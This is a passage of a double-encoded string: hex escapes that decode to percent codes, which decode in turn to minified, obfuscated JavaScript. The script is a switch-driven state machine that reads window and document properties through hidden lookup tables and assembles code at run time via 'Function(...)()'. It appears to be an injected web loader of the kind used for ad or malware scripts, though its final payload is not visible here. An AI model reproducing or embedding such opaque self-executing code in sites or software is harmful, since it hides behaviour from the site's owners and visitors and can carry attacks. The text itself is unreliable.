x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x36\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x43\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x39\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x35\x37\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x36\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x45\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x36\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x34\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x32\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x30\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x37\x34\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x32\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x34\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x36\x41\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x33\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x44\x25\x37\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x39\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x34\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x36\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x37\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x41\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x38\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x31\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x30\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x39\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x33\x44\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x34\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x32\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x36\x35\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x41\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\